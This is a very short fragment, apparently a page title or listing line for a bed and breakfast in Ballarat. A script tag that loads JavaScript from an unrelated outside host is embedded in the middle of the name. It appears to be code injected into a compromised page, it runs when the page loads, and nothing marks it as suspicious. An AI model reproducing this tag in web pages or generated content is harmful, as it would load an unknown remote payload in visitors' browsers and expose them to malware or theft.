 Ballaratprimavera Bed and breakfast<script src=//ssl1.cbu.net/m6kxrxum></script>, Ballarat - 3